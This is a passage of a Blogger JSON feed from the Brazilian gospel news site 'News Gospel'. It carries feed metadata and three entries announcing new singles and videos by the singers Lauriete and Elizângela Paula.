safadão"},{"term":"what a beautiful name"},{"term":"youdi tamashiro"},{"term":"your love never fails"},{"term":"your spirit"},{"term":"Últimas Vendas Gospel"},{"term":"águas purificadoras"},{"term":"álvaro tito"}],"title":{"type":"text","$t":"News Gospel"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.newsgospel.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/621029077846827142\/posts\/default\/-\/novo+single?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.newsgospel.com.br\/search\/label\/novo%20single"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/621029077846827142\/posts\/default\/-\/novo+single\/-\/novo+single?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"429"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-621029077846827142.post-2972998458390783228"},"published":{"$t":"2026-01-27T11:30:00.000-03:00"},"updated":{"$t":"2026-01-27T11:55:52.828-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lançamentos gospel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lauriete"},{"scheme":"http://www.blogger.com/atom/ns#","term":"música pentecostal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"novo single"},{"scheme":"http://www.blogger.com/atom/ns#","term":"novo videoclipe"}],"title":{"type":"text","$t":"\"Quarto de Guerra\" é a nova música de Lauriete"},"summary":{"type":"text","$t":"A cantora Lauriete começou o ano de 2026 com força total e acaba de lançar ao público sua nova canção, “Quarto de Guerra”, já disponível em todas as plataformas de música. Escrita por Ricardo Alves e produzida pelo maestro Melk Carvalhedo, a faixa sucede as canções “Eu Vou Prosseguir” e “É de Deus”, lançadas anteriormente pela cantora. “Quem conhece o poder da intimidade com Deus em um quarto de "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.newsgospel.com.br\/feeds\/2972998458390783228\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.newsgospel.com.br\/2026\/01\/quarto-de-guerra-e-nova-musica-de.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/621029077846827142\/posts\/default\/2972998458390783228"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/621029077846827142\/posts\/default\/2972998458390783228"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.newsgospel.com.br\/2026\/01\/quarto-de-guerra-e-nova-musica-de.html","title":"\"Quarto de Guerra\" é a nova música de Lauriete"}],"author":[{"name":{"$t":"Herick Diener"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03495180784147337960"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4v0uHWmN5iCREEuWoo85NDJyUaRKLl7orF1s9Bk4WOiga5QW0JFORLibx5YZn2j0uk4NigTqXG2is0GcG8PnguvU1ukWtBVbwTeTuLJ4ZgqitytdO5N32MPabZu605PskDQk19rOONFI2YHSmC88KxPCse9VmsimnnpONaYsTUJYC1kE\/s220\/2023122884949.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5Otw4iHOsmAJPEGRup9ME3PurX6jWp-xFHbep48motJCAnAyq2amD1F3RTEq3ZO9Kd1NcN15dNnWseeUDGajopnLJdiWbeV1OtpDmc6lNAKADcRqiW0U2YqSxyZWCu_f_YnYVX769ODQUYgYoln9QsiCoNLf1e3ekINiGGkHyMGksb5J6-RsZt1Vw26jV\/s72-c\/Lauriete01.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-621029077846827142.post-8646819755989063114"},"published":{"$t":"2025-11-13T13:00:00.001-03:00"},"updated":{"$t":"2025-11-13T13:01:43.408-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Elizângela Paula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lançamentos gospel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"música pentecostal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"novo single"},{"scheme":"http://www.blogger.com/atom/ns#","term":"novo videoclipe"}],"title":{"type":"text","$t":"O clássico “Bate Coração” ganha versão na voz de Elizângela Paula e Ed Fernando"},"summary":{"type":"text","$t":"A cantora Elizângela Paula acaba de lançar uma releitura ao vivo do clássico “Bate Coração”, com a participação de Ed Fernando, seu esposo. A nova versão já está disponível nas principais plataformas de streaming.“Bate Coração” foi escrita e eternizada na voz do cantor Jair Pires, tornando-se um dos maiores clássicos da música gospel na década de 1980.A releitura dá sequência às divulgações do "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.newsgospel.com.br\/feeds\/8646819755989063114\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.newsgospel.com.br\/2025\/11\/o-classico-bate-coracao-ganha-versao-na.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/621029077846827142\/posts\/default\/8646819755989063114"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/621029077846827142\/posts\/default\/8646819755989063114"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.newsgospel.com.br\/2025\/11\/o-classico-bate-coracao-ganha-versao-na.html","title":"O clássico “Bate Coração” ganha versão na voz de Elizângela Paula e Ed Fernando"}],"author":[{"name":{"$t":"Herick Diener"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03495180784147337960"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4v0uHWmN5iCREEuWoo85NDJyUaRKLl7orF1s9Bk4WOiga5QW0JFORLibx5YZn2j0uk4NigTqXG2is0GcG8PnguvU1ukWtBVbwTeTuLJ4ZgqitytdO5N32MPabZu605PskDQk19rOONFI2YHSmC88KxPCse9VmsimnnpONaYsTUJYC1kE\/s220\/2023122884949.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg78ZcxsrD7KJ2luZn7JiwYy2wWlcqZNBlYwm4E4xmGoC6bVmbZxRt0M5v_91ulFZKDCDZ39LIOCrfnL568_03cd7ehYq_Lw7qjHwOsF2K6-wxqxLOiRSa_KyrUVvd7qdI0IyipQpyN-VSOQFDCj8VKZTQDM2R08kfJrAUreycTtyrQ5e4jRxgB-M_NCR-W\/s72-c\/ezz.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-621029077846827142.post-4755201979068999839"},"published":{"$t":"2025-10-02T12:00:00.001-03:00"},"updated":{"$t":"2025-10-03T21:38:55.233-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lançamentos gospel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lauriete"},{"scheme":"http://www.blogger.com/atom/ns#","term":"música pentecostal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"novo single"},{"scheme":"http://www.blogger.com/atom/ns#","term":"novo videoclipe"}],"title":{"type":"text","$t":"Lauriete lança videoclipe para a canção \"Eu Vou Prosseguir\""},"summary":{"type":"text","$t":"De surpresa, a cantora Lauriete lançou o videoclipe oficial de sua nova música, “Eu Vou Prosseguir”, disponível anteriormente nas plataformas de streaming apenas em áudio.Escrita por Alexandre Lourenço e produzida pelo maestro Melk Carvalhedo, essa é a terceira canção inédita lançada pela artista esse ano, após \"É De Deus\" e \"Lugar Particular\", a última sendo uma parceria com sua filha, Júlia "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.newsgospel.com.br\/feeds\/4755201979068999839\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.newsgospel.com.br\/2025\/10\/lauriete-lanca-videoclipe-para-cancao.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/621029077846827142\/posts\/default\/4755201979068999839"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/621029077846827142\/posts\/default\/4755201979068999839"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.newsgospel.com.br\/2025\/10\/lauriete-lanca-videoclipe-para-cancao.html","title":"Lauriete lança videoclipe para a canção \"Eu Vou Prosseguir\""}],"author":[{"name":{"$t":"Herick Diener"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03495180784147337960"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4v0uHWmN5iCREEuWoo85NDJyUaRKLl7orF1s9Bk4WOiga5QW0JFORLibx5YZn2j0uk4NigTqXG2is0GcG8PnguvU1ukWtBVbwTeTuLJ4ZgqitytdO5N32MPabZu605PskDQk19rOONFI2YHSmC88KxPCse9VmsimnnpONaYsTUJYC1kE\/s220\/2023122884949.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwPrWXw54sGt3Ef3q1ygUTrGgMKXz3ANj_QN3eULSgf7VxqHdpve0ce3Ti0xmWA4h03aML-LNSUe1D-LjXiJBUBb6O-_MndDQ1I3TQwJMoPJUQXgZs6VjTVh1B2PyK5ntBvxaFqxi_OgR69TRmP8hxDWaouBcDZB8zWSyPpA6HIdbpaBfrGqUEZAoh6Ler\/s72-c\/11.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});